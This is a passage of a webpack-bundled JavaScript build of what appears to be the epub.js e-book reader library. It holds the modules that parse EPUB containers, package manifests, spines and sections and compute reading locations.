/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = __webpack_require__(39)()
	? String.prototype.contains
	: __webpack_require__(40);


/***/ }),
/* 39 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var str = "razdwatrzy";

module.exports = function () {
	if (typeof str.contains !== "function") return false;
	return (str.contains("dwa") === true) && (str.contains("foo") === false);
};


/***/ }),
/* 40 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var indexOf = String.prototype.indexOf;

module.exports = function (searchString/*, position*/) {
	return indexOf.call(this, searchString, arguments[1]) > -1;
};


/***/ }),
/* 41 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function (fn) {
	if (typeof fn !== "function") throw new TypeError(fn + " is not a function");
	return fn;
};


/***/ }),
/* 42 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _hook = __webpack_require__(10);

var _hook2 = _interopRequireDefault(_hook);

var _section = __webpack_require__(43);

var _section2 = _interopRequireDefault(_section);

var _replacements = __webpack_require__(7);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * A collection of Spine Items
 */
var Spine = function () {
	function Spine() {
		_classCallCheck(this, Spine);

		this.spineItems = [];
		this.spineByHref = {};
		this.spineById = {};

		this.hooks = {};
		this.hooks.serialize = new _hook2.default();
		this.hooks.content = new _hook2.default();

		// Register replacements
		this.hooks.content.register(_replacements.replaceBase);
		this.hooks.content.register(_replacements.replaceCanonical);
		this.hooks.content.register(_replacements.replaceMeta);

		this.epubcfi = new _epubcfi2.default();

		this.loaded = false;

		this.items = undefined;
		this.manifest = undefined;
		this.spineNodeIndex = undefined;
		this.baseUrl = undefined;
		this.length = undefined;
	}

	/**
  * Unpack items from a opf into spine items
  * @param  {Package} _package
  * @param  {method} resolver URL resolver
  */


	_createClass(Spine, [{
		key: "unpack",
		value: function unpack(_package, resolver, canonical) {
			var _this = this;

			this.items = _package.spine;
			this.manifest = _package.manifest;
			this.spineNodeIndex = _package.spineNodeIndex;
			this.baseUrl = _package.baseUrl || _package.basePath || "";
			this.length = this.items.length;

			this.items.forEach(function (item, index) {
				var manifestItem = _this.manifest[item.idref];
				var spineItem;

				item.index = index;
				item.cfiBase = _this.epubcfi.generateChapterComponent(_this.spineNodeIndex, item.index, item.idref);

				if (item.href) {
					item.url = resolver(item.href, true);
					item.canonical = canonical(item.href);
				}

				if (manifestItem) {
					item.href = manifestItem.href;
					item.url = resolver(item.href, true);
					item.canonical = canonical(item.href);

					if (manifestItem.properties.length) {
						item.properties.push.apply(item.properties, manifestItem.properties);
					}
				}

				if (item.linear === "yes") {
					item.prev = function () {
						var prevIndex = item.index;
						while (prevIndex > 0) {
							var prev = this.get(prevIndex - 1);
							if (prev && prev.linear) {
								return prev;
							}
							prevIndex -= 1;
						}
						return;
					}.bind(_this);
					item.next = function () {
						var nextIndex = item.index;
						while (nextIndex < this.spineItems.length - 1) {
							var next = this.get(nextIndex + 1);
							if (next && next.linear) {
								return next;
							}
							nextIndex += 1;
						}
						return;
					}.bind(_this);
				} else {
					item.prev = function () {
						return;
					};
					item.next = function () {
						return;
					};
				}

				spineItem = new _section2.default(item, _this.hooks);

				_this.append(spineItem);
			});

			this.loaded = true;
		}

		/**
   * Get an item from the spine
   * @param  {string|int} [target]
   * @return {Section} section
   * @example spine.get();
   * @example spine.get(1);
   * @example spine.get("chap1.html");
   * @example spine.get("#id1234");
   */

	}, {
		key: "get",
		value: function get(target) {
			var index = 0;

			if (typeof target === "undefined") {
				while (index < this.spineItems.length) {
					var next = this.spineItems[index];
					if (next && next.linear) {
						break;
					}
					index += 1;
				}
			} else if (this.epubcfi.isCfiString(target)) {
				var cfi = new _epubcfi2.default(target);
				index = cfi.spinePos;
			} else if (typeof target === "number" || isNaN(target) === false) {
				index = target;
			} else if (typeof target === "string" && target.indexOf("#") === 0) {
				index = this.spineById[target.substring(1)];
			} else if (typeof target === "string") {
				// Remove fragments
				target = target.split("#")[0];
				index = this.spineByHref[target] || this.spineByHref[encodeURI(target)];
			}

			return this.spineItems[index] || null;
		}

		/**
   * Append a Section to the Spine
   * @private
   * @param  {Section} section
   */

	}, {
		key: "append",
		value: function append(section) {
			var index = this.spineItems.length;
			section.index = index;

			this.spineItems.push(section);

			// Encode and Decode href lookups
			// see pr for details: https://github.com/futurepress/epub.js/pull/358
			this.spineByHref[decodeURI(section.href)] = index;
			this.spineByHref[encodeURI(section.href)] = index;
			this.spineByHref[section.href] = index;

			this.spineById[section.idref] = index;

			return index;
		}

		/**
   * Prepend a Section to the Spine
   * @private
   * @param  {Section} section
   */

	}, {
		key: "prepend",
		value: function prepend(section) {
			// var index = this.spineItems.unshift(section);
			this.spineByHref[section.href] = 0;
			this.spineById[section.idref] = 0;

			// Re-index
			this.spineItems.forEach(function (item, index) {
				item.index = index;
			});

			return 0;
		}

		// insert(section, index) {
		//
		// };

		/**
   * Remove a Section from the Spine
   * @private
   * @param  {Section} section
   */

	}, {
		key: "remove",
		value: function remove(section) {
			var index = this.spineItems.indexOf(section);

			if (index > -1) {
				delete this.spineByHref[section.href];
				delete this.spineById[section.idref];

				return this.spineItems.splice(index, 1);
			}
		}

		/**
   * Loop over the Sections in the Spine
   * @return {method} forEach
   */

	}, {
		key: "each",
		value: function each() {
			return this.spineItems.forEach.apply(this.spineItems, arguments);
		}
	}, {
		key: "first",
		value: function first() {
			var index = 0;

			do {
				var next = this.get(index);

				if (next && next.linear) {
					return next;
				}
				index += 1;
			} while (index < this.spineItems.length);
		}
	}, {
		key: "last",
		value: function last() {
			var index = this.spineItems.length - 1;

			do {
				var prev = this.get(index);
				if (prev && prev.linear) {
					return prev;
				}
				index -= 1;
			} while (index >= 0);
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.each(function (section) {
				return section.destroy();
			});

			this.spineItems = undefined;
			this.spineByHref = undefined;
			this.spineById = undefined;

			this.hooks.serialize.clear();
			this.hooks.content.clear();
			this.hooks = undefined;

			this.epubcfi = undefined;

			this.loaded = false;

			this.items = undefined;
			this.manifest = undefined;
			this.spineNodeIndex = undefined;
			this.baseUrl = undefined;
			this.length = undefined;
		}
	}]);

	return Spine;
}();

exports.default = Spine;
module.exports = exports["default"];

/***/ }),
/* 43 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _hook = __webpack_require__(10);

var _hook2 = _interopRequireDefault(_hook);

var _replacements = __webpack_require__(7);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Represents a Section of the Book
 *
 * In most books this is equivelent to a Chapter
 * @param {object} item  The spine item representing the section
 * @param {object} hooks hooks for serialize and content
 */
var Section = function () {
	function Section(item, hooks) {
		_classCallCheck(this, Section);

		this.idref = item.idref;
		this.linear = item.linear === "yes";
		this.properties = item.properties;
		this.index = item.index;
		this.href = item.href;
		this.url = item.url;
		this.canonical = item.canonical;
		this.next = item.next;
		this.prev = item.prev;

		this.cfiBase = item.cfiBase;

		if (hooks) {
			this.hooks = hooks;
		} else {
			this.hooks = {};
			this.hooks.serialize = new _hook2.default(this);
			this.hooks.content = new _hook2.default(this);
		}

		this.document = undefined;
		this.contents = undefined;
		this.output = undefined;
	}

	/**
  * Load the section from its url
  * @param  {method} _request a request method to use for loading
  * @return {document} a promise with the xml document
  */


	_createClass(Section, [{
		key: "load",
		value: function load(_request) {
			var request = _request || this.request || __webpack_require__(11);
			var loading = new _core.defer();
			var loaded = loading.promise;

			if (this.contents) {
				loading.resolve(this.contents);
			} else {
				request(this.url).then(function (xml) {
					// var directory = new Url(this.url).directory;

					this.document = xml;
					this.contents = xml.documentElement;

					return this.hooks.content.trigger(this.document, this);
				}.bind(this)).then(function () {
					loading.resolve(this.contents);
				}.bind(this)).catch(function (error) {
					loading.reject(error);
				});
			}

			return loaded;
		}

		/**
   * Adds a base tag for resolving urls in the section
   * @private
   */

	}, {
		key: "base",
		value: function base() {
			return (0, _replacements.replaceBase)(this.document, this);
		}

		/**
   * Render the contents of a section
   * @param  {method} _request a request method to use for loading
   * @return {string} output a serialized XML Document
   */

	}, {
		key: "render",
		value: function render(_request) {
			var rendering = new _core.defer();
			var rendered = rendering.promise;
			this.output; // TODO: better way to return this from hooks?

			this.load(_request).then(function (contents) {
				var userAgent = typeof navigator !== 'undefined' && navigator.userAgent || '';
				var isIE = userAgent.indexOf('Trident') >= 0;
				var Serializer;
				if (typeof XMLSerializer === "undefined" || isIE) {
					Serializer = __webpack_require__(16).XMLSerializer;
				} else {
					Serializer = XMLSerializer;
				}
				var serializer = new Serializer();
				this.output = serializer.serializeToString(contents);
				return this.output;
			}.bind(this)).then(function () {
				return this.hooks.serialize.trigger(this.output, this);
			}.bind(this)).then(function () {
				rendering.resolve(this.output);
			}.bind(this)).catch(function (error) {
				rendering.reject(error);
			});

			return rendered;
		}

		/**
   * Find a string in a section
   * @param  {string} _query The query string to find
   * @return {object[]} A list of matches, with form {cfi, excerpt}
   */

	}, {
		key: "find",
		value: function find(_query) {
			var section = this;
			var matches = [];
			var query = _query.toLowerCase();
			var find = function find(node) {
				var text = node.textContent.toLowerCase();
				var range = section.document.createRange();
				var cfi;
				var pos;
				var last = -1;
				var excerpt;
				var limit = 150;

				while (pos != -1) {
					// Search for the query
					pos = text.indexOf(query, last + 1);

					if (pos != -1) {
						// We found it! Generate a CFI
						range = section.document.createRange();
						range.setStart(node, pos);
						range.setEnd(node, pos + query.length);

						cfi = section.cfiFromRange(range);

						// Generate the excerpt
						if (node.textContent.length < limit) {
							excerpt = node.textContent;
						} else {
							excerpt = node.textContent.substring(pos - limit / 2, pos + limit / 2);
							excerpt = "..." + excerpt + "...";
						}

						// Add the CFI to the matches list
						matches.push({
							cfi: cfi,
							excerpt: excerpt
						});
					}

					last = pos;
				}
			};

			(0, _core.sprint)(section.document, function (node) {
				find(node);
			});

			return matches;
		}
	}, {
		key: "reconcileLayoutSettings",


		/**
  * Reconciles the current chapters layout properies with
  * the global layout properities.
  * @param {object} global  The globa layout settings object, chapter properties string
  * @return {object} layoutProperties Object with layout properties
  */
		value: function reconcileLayoutSettings(global) {
			//-- Get the global defaults
			var settings = {
				layout: global.layout,
				spread: global.spread,
				orientation: global.orientation
			};

			//-- Get the chapter's display type
			this.properties.forEach(function (prop) {
				var rendition = prop.replace("rendition:", "");
				var split = rendition.indexOf("-");
				var property, value;

				if (split != -1) {
					property = rendition.slice(0, split);
					value = rendition.slice(split + 1);

					settings[property] = value;
				}
			});
			return settings;
		}

		/**
   * Get a CFI from a Range in the Section
   * @param  {range} _range
   * @return {string} cfi an EpubCFI string
   */

	}, {
		key: "cfiFromRange",
		value: function cfiFromRange(_range) {
			return new _epubcfi2.default(_range, this.cfiBase).toString();
		}

		/**
   * Get a CFI from an Element in the Section
   * @param  {element} el
   * @return {string} cfi an EpubCFI string
   */

	}, {
		key: "cfiFromElement",
		value: function cfiFromElement(el) {
			return new _epubcfi2.default(el, this.cfiBase).toString();
		}

		/**
   * Unload the section document
   */

	}, {
		key: "unload",
		value: function unload() {
			this.document = undefined;
			this.contents = undefined;
			this.output = undefined;
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.unload();
			this.hooks.serialize.clear();
			this.hooks.content.clear();

			this.hooks = undefined;
			this.idref = undefined;
			this.linear = undefined;
			this.properties = undefined;
			this.index = undefined;
			this.href = undefined;
			this.url = undefined;
			this.next = undefined;
			this.prev = undefined;

			this.cfiBase = undefined;
		}
	}]);

	return Section;
}();

exports.default = Section;
module.exports = exports["default"];

/***/ }),
/* 44 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _queue = __webpack_require__(12);

var _queue2 = _interopRequireDefault(_queue);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _constants = __webpack_require__(3);

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Find Locations for a Book
 * @param {Spine} spine
 * @param {request} request
 */
var Locations = function () {
	function Locations(spine, request, pause) {
		_classCallCheck(this, Locations);

		this.spine = spine;
		this.request = request;
		this.pause = pause || 100;

		this.q = new _queue2.default(this);
		this.epubcfi = new _epubcfi2.default();

		this._locations = [];
		this.total = 0;

		this.break = 150;

		this._current = 0;

		this.currentLocation = '';
		this._currentCfi = '';
		this.processingTimeout = undefined;
	}

	/**
  * Load all of sections in the book to generate locations
  * @param  {int} chars how many chars to split on
  * @return {object} locations
  */


	_createClass(Locations, [{
		key: "generate",
		value: function generate(chars) {

			if (chars) {
				this.break = chars;
			}

			this.q.pause();

			this.spine.each(function (section) {
				if (section.linear) {
					this.q.enqueue(this.process.bind(this), section);
				}
			}.bind(this));

			return this.q.run().then(function () {
				this.total = this._locations.length - 1;

				if (this._currentCfi) {
					this.currentLocation = this._currentCfi;
				}

				return this._locations;
				// console.log(this.percentage(this.book.rendition.location.start), this.percentage(this.book.rendition.location.end));
			}.bind(this));
		}
	}, {
		key: "createRange",
		value: function createRange() {
			return {
				startContainer: undefined,
				startOffset: undefined,
				endContainer: undefined,
				endOffset: undefined
			};
		}
	}, {
		key: "process",
		value: function process(section) {

			return section.load(this.request).then(function (contents) {
				var completed = new _core.defer();
				var locations = this.parse(contents, section.cfiBase);
				this._locations = this._locations.concat(locations);

				section.unload();

				this.processingTimeout = setTimeout(function () {
					return completed.resolve(locations);
				}, this.pause);
				return completed.promise;
			}.bind(this));
		}
	}, {
		key: "parse",
		value: function parse(contents, cfiBase, chars) {
			var locations = [];
			var range;
			var doc = contents.ownerDocument;
			var body = (0, _core.qs)(doc, "body");
			var counter = 0;
			var prev;
			var _break = chars || this.break;
			var parser = function parser(node) {
				var len = node.length;
				var dist;
				var pos = 0;

				if (node.textContent.trim().length === 0) {
					return false; // continue
				}

				// Start range
				if (counter == 0) {
					range = this.createRange();
					range.startContainer = node;
					range.startOffset = 0;
				}

				dist = _break - counter;

				// Node is smaller than a break,
				// skip over it
				if (dist > len) {
					counter += len;
					pos = len;
				}

				while (pos < len) {
					dist = _break - counter;

					if (counter === 0) {
						// Start new range
						pos += 1;
						range = this.createRange();
						range.startContainer = node;
						range.startOffset = pos;
					}

					// pos += dist;

					// Gone over
					if (pos + dist >= len) {
						// Continue counter for next node
						counter += len - pos;
						// break
						pos = len;
						// At End
					} else {
						// Advance pos
						pos += dist;

						// End the previous range
						range.endContainer = node;
						range.endOffset = pos;
						// cfi = section.cfiFromRange(range);
						var cfi = new _epubcfi2.default(range, cfiBase).toString();
						locations.push(cfi);
						counter = 0;
					}
				}
				prev = node;
			};

			(0, _core.sprint)(body, parser.bind(this));

			// Close remaining
			if (range && range.startContainer && prev) {
				range.endContainer = prev;
				range.endOffset = prev.length;
				var cfi = new _epubcfi2.default(range, cfiBase).toString();
				locations.push(cfi);
				counter = 0;
			}

			return locations;
		}

		/**
   * Get a location from an EpubCFI
   * @param {EpubCFI} cfi
   * @return {number}
   */

	}, {
		key: "locationFromCfi",
		value: function locationFromCfi(cfi) {
			var loc = void 0;
			if (_epubcfi2.default.prototype.isCfiString(cfi)) {
				cfi = new _epubcfi2.default(cfi);
			}
			// Check if the location has not been set yet
			if (this._locations.length === 0) {
				return -1;
			}

			loc = (0, _core.locationOf)(cfi, this._locations, this.epubcfi.compare);

			if (loc > this.total) {
				return this.total;
			}

			return loc;
		}

		/**
   * Get a percentage position in locations from an EpubCFI
   * @param {EpubCFI} cfi
   * @return {number}
   */

	}, {
		key: "percentageFromCfi",
		value: function percentageFromCfi(cfi) {
			if (this._locations.length === 0) {
				return null;
			}
			// Find closest cfi
			var loc = this.locationFromCfi(cfi);
			// Get percentage in total
			return this.percentageFromLocation(loc);
		}

		/**
   * Get a percentage position from a location index
   * @param {number} location
   * @return {number}
   */

	}, {
		key: "percentageFromLocation",
		value: function percentageFromLocation(loc) {
			if (!loc || !this.total) {
				return 0;
			}

			return loc / this.total;
		}

		/**
   * Get an EpubCFI from location index
   * @param {number} loc
   * @return {EpubCFI} cfi
   */

	}, {
		key: "cfiFromLocation",
		value: function cfiFromLocation(loc) {
			var cfi = -1;
			// check that pg is an int
			if (typeof loc != "number") {
				loc = parseInt(loc);
			}

			if (loc >= 0 && loc < this._locations.length) {
				cfi = this._locations[loc];
			}

			return cfi;
		}

		/**
   * Get an EpubCFI from location percentage
   * @param {number} percentage
   * @return {EpubCFI} cfi
   */

	}, {
		key: "cfiFromPercentage",
		value: function cfiFromPercentage(percentage) {
			var loc = void 0;
			if (percentage > 1) {
				console.warn("Normalize cfiFromPercentage value to between 0 - 1");
			}

			// Make sure 1 goes to very end
			if (percentage >= 1) {
				var cfi = new _epubcfi2.default(this._locations[this.total]);
				cfi.collapse();
				return cfi.toString();
			}

			loc = Math.ceil(this.total * percentage);
			return this.cfiFromLocation(loc);
		}

		/**
   * Load locations from JSON
   * @param {json} locations
   */

	}, {
		key: "load",
		value: function load(locations) {
			if (typeof locations === "string") {
				this._locations = JSON.parse(locations);
			} else {
				this._locations = locations;
			}
			this.total = this._locations.length - 1;
			return this._locations;
		}

		/**
   * Save locations to JSON
   * @return {json}
   */

	}, {
		key: "save",
		value: function save() {
			return JSON.stringify(this._locations);
		}
	}, {
		key: "getCurrent",
		value: function getCurrent() {
			return this._current;
		}
	}, {
		key: "setCurrent",
		value: function setCurrent(curr) {
			var loc;

			if (typeof curr == "string") {
				this._currentCfi = curr;
			} else if (typeof curr == "number") {
				this._current = curr;
			} else {
				return;
			}

			if (this._locations.length === 0) {
				return;
			}

			if (typeof curr == "string") {
				loc = this.locationFromCfi(curr);
				this._current = loc;
			} else {
				loc = curr;
			}

			this.emit(_constants.EVENTS.LOCATIONS.CHANGED, {
				percentage: this.percentageFromLocation(loc)
			});
		}

		/**
   * Get the current location
   */

	}, {
		key: "length",


		/**
   * Locations length
   */
		value: function length() {
			return this._locations.length;
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.spine = undefined;
			this.request = undefined;
			this.pause = undefined;

			this.q.stop();
			this.q = undefined;
			this.epubcfi = undefined;

			this._locations = undefined;
			this.total = undefined;

			this.break = undefined;
			this._current = undefined;

			this.currentLocation = undefined;
			this._currentCfi = undefined;
			clearTimeout(this.processingTimeout);
		}
	}, {
		key: "currentLocation",
		get: function get() {
			return this._current;
		}

		/**
   * Set the current location
   */
		,
		set: function set(curr) {
			this.setCurrent(curr);
		}
	}]);

	return Locations;
}();

(0, _eventEmitter2.default)(Locations.prototype);

exports.default = Locations;
module.exports = exports["default"];

/***/ }),
/* 45 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _pathWebpack = __webpack_require__(6);

var _pathWebpack2 = _interopRequireDefault(_pathWebpack);

var _core = __webpack_require__(0);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Handles Parsing and Accessing an Epub Container
 * @class
 * @param {document} [containerDocument] xml document
 */
var Container = function () {
	function Container(containerDocument) {
		_classCallCheck(this, Container);

		this.packagePath = '';
		this.directory = '';
		this.encoding = '';

		if (containerDocument) {
			this.parse(containerDocument);
		}
	}

	/**
  * Parse the Container XML
  * @param  {document} containerDocument
  */


	_createClass(Container, [{
		key: "parse",
		value: function parse(containerDocument) {
			//-- <rootfile full-path="OPS/package.opf" media-type="application/oebps-package+xml"/>
			var rootfile;

			if (!containerDocument) {
				throw new Error("Container File Not Found");
			}

			rootfile = (0, _core.qs)(containerDocument, "rootfile");

			if (!rootfile) {
				throw new Error("No RootFile Found");
			}

			this.packagePath = rootfile.getAttribute("full-path");
			this.directory = _pathWebpack2.default.dirname(this.packagePath);
			this.encoding = containerDocument.xmlEncoding;
		}
	}, {
		key: "destroy",
		value: function destroy() {
			this.packagePath = undefined;
			this.directory = undefined;
			this.encoding = undefined;
		}
	}]);

	return Container;
}();

exports.default = Container;
module.exports = exports["default"];

/***/ }),
/* 46 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Open Packaging Format Parser
 * @class
 * @param {document} packageDocument OPF XML
 */
var Packaging = function () {
	function Packaging(packageDocument) {
		_classCallCheck(this, Packaging);

		this.manifest = {};
		this.navPath = '';
		this.ncxPath = '';
		this.coverPath = '';
		this.spineNodeIndex = 0;
		this.spine = [];
		this.metadata = {};

		if (packageDocument) {
			this.parse(packageDocument);
		}
	}

	/**
  * Parse OPF XML
  * @param  {document} packageDocument OPF XML
  * @return {object} parsed package parts
  */


	_createClass(Packaging, [{
		key: 'parse',
		value: function parse(packageDocument) {
			var metadataNode, manifestNode, spineNode;

			if (!packageDocument) {
				throw new Error("Package File Not Found");
			}

			metadataNode = (0, _core.qs)(packageDocument, "metadata");
			if (!metadataNode) {
				throw new Error("No Metadata Found");
			}

			manifestNode = (0, _core.qs)(packageDocument, "manifest");
			if (!manifestNode) {
				throw new Error("No Manifest Found");
			}

			spineNode = (0, _core.qs)(packageDocument, "spine");
			if (!spineNode) {
				throw new Error("No Spine Found");
			}

			this.manifest = this.parseManifest(manifestNode);
			this.navPath = this.findNavPath(manifestNode);
			this.ncxPath = this.findNcxPath(manifestNode, spineNode);
			this.coverPath = this.findCoverPath(packageDocument);

			this.spineNodeIndex = (0, _core.indexOfElementNode)(spineNode);

			this.spine = this.parseSpine(spineNode, this.manifest);

			this.metadata = this.parseMetadata(metadataNode);

			this.metadata.direction = spineNode.getAttribute("page-progression-direction");

			return {
				"metadata": this.metadata,
				"spine": this.spine,
				"manifest": this.manifest,
				"navPath": this.navPath,
				"ncxPath": this.ncxPath,
				"coverPath": this.coverPath,
				"spineNodeIndex": this.spineNodeIndex
			};
		}

		/**
   * Parse Metadata
   * @private
   * @param  {document} xml
   * @return {object} metadata
   */

	}, {
		key: 'parseMetadata',
		value: function parseMetadata(xml) {
			var metadata = {};

			metadata.title = this.getElementText(xml, "title");
			metadata.creator = this.getElementText(xml, "creator");
			metadata.description = this.getElementText(xml, "description");

			metadata.pubdate = this.getElementText(xml, "date");

			metadata.publisher = this.getElementText(xml, "publisher");

			metadata.identifier = this.getElementText(xml, "identifier");
			metadata.language = this.getElementText(xml, "language");
			metadata.rights = this.getElementText(xml, "rights");

			metadata.modified_date = this.getPropertyText(xml, "dcterms:modified");

			metadata.layout = this.getPropertyText(xml, "rendition:layout");
			metadata.orientation = this.getPropertyText(xml, "rendition:orientation");
			metadata.flow = this.getPropertyText(xml, "rendition:flow");
			metadata.viewport = this.getPropertyText(xml, "rendition:viewport");
			// metadata.page_prog_dir = packageXml.querySelector("spine").getAttribute("page-progression-direction");

			return metadata;
		}

		/**
   * Parse Manifest
   * @private
   * @param  {document} manifestXml
   * @return {object} manifest
   */

	}, {
		key: 'parseManifest',
		value: function parseManifest(manifestXml) {
			var manifest = {};

			//-- Turn items into an array
			// var selected = manifestXml.querySelectorAll("item");
			var selected = (0, _core.qsa)(manifestXml, "item");
			var items = Array.prototype.slice.call(selected);

			//-- Create an object with the id as key
			items.forEach(function (item) {
				var id = item.getAttribute("id"),
				    href = item.getAttribute("href") || "",
				    type = item.getAttribute("media-type") || "",
				    properties = item.getAttribute("properties") || "";

				manifest[id] = {
					"href": href,
					// "url" : href,
					"type": type,
					"properties": properties.length ? properties.split(" ") : []
				};
			});

			return manifest;
		}

		/**
   * Parse Spine
   * @param  {document} spineXml
   * @param  {Packaging.manifest} manifest
   * @return {object} spine
   */

	}, {
		key: 'parseSpine',
		value: function parseSpine(spineXml, manifest) {
			var spine = [];

			var selected = (0, _core.qsa)(spineXml, "itemref");
			var items = Array.prototype.slice.call(selected);

			// var epubcfi = new EpubCFI();

			//-- Add to array to mantain ordering and cross reference with manifest
			items.forEach(function (item, index) {
				var idref = item.getAttribute("idref");
				// var cfiBase = epubcfi.generateChapterComponent(spineNodeIndex, index, Id);
				var props = item.getAttribute("properties") || "";
				var propArray = props.length ? props.split(" ") : [];
				// var manifestProps = manifest[Id].properties;
				// var manifestPropArray = manifestProps.length ? manifestProps.split(" ") : [];

				var itemref = {
					"idref": idref,
					"linear": item.getAttribute("linear") || "yes",
					"properties": propArray,
					// "href" : manifest[Id].href,
					// "url" :  manifest[Id].url,
					"index": index
					// "cfiBase" : cfiBase
				};
				spine.push(itemref);
			});

			return spine;
		}

		/**
   * Find TOC NAV
   * @private
   */

	}, {
		key: 'findNavPath',
		value: function findNavPath(manifestNode) {
			// Find item with property "nav"
			// Should catch nav irregardless of order
			// var node = manifestNode.querySelector("item[properties$='nav'], item[properties^='nav '], item[properties*=' nav ']");
			var node = (0, _core.qsp)(manifestNode, "item", { "properties": "nav" });
			return node ? node.getAttribute("href") : false;
		}

		/**
   * Find TOC NCX
   * media-type="application/x-dtbncx+xml" href="toc.ncx"
   * @private
   */

	}, {
		key: 'findNcxPath',
		value: function findNcxPath(manifestNode, spineNode) {
			// var node = manifestNode.querySelector("item[media-type='application/x-dtbncx+xml']");
			var node = (0, _core.qsp)(manifestNode, "item", { "media-type": "application/x-dtbncx+xml" });
			var tocId;

			// If we can't find the toc by media-type then try to look for id of the item in the spine attributes as
			// according to http://www.idpf.org/epub/20/spec/OPF_2.0.1_draft.htm#Section2.4.1.2,
			// "The item that describes the NCX must be referenced by the spine toc attribute."
			if (!node) {
				tocId = spineNode.getAttribute("toc");
				if (tocId) {
					// node = manifestNode.querySelector("item[id='" + tocId + "']");
					node = manifestNode.getElementById(tocId);
				}
			}

			return node ? node.getAttribute("href") : false;
		}

		/**
   * Find the Cover Path
   * <item properties="cover-image" id="ci" href="cover.svg" media-type="image/svg+xml" />
   * Fallback for Epub 2.0
   * @param  {document} packageXml
   * @return {string} href
   */

	}, {
		key: 'findCoverPath',
		value: function findCoverPath(packageXml) {
			var pkg = (0, _core.qs)(packageXml, "package");
			var epubVersion = pkg.getAttribute("version");

			if (epubVersion === "2.0") {
				var metaCover = (0, _core.qsp)(packageXml, "meta", { "name": "cover" });
				if (metaCover) {
					var coverId = metaCover.getAttribute("content");
					// var cover = packageXml.querySelector("item[id='" + coverId + "']");
					var cover = packageXml.getElementById(coverId);
					return cover ? cover.getAttribute("href") : "";
				} else {
					return false;
				}
			} else {
				// var node = packageXml.querySelector("item[properties='cover-image']");
				var node = (0, _core.qsp)(packageXml, "item", { "properties": "cover-image" });
				return node ? node.getAttribute("href") : "";
			}
		}

		/**
   * Get text of a namespaced element
   * @private
   * @param  {document} xml
   * @param  {string} tag
   * @return {string} text
   */

	}, {
		key: 'getElementText',
		value: function getElementText(xml, tag) {
			var found = xml.getElementsByTagNameNS("http://purl.org/dc/elements/1.1/", tag);
			var el;

			if (!found || found.length === 0) return "";
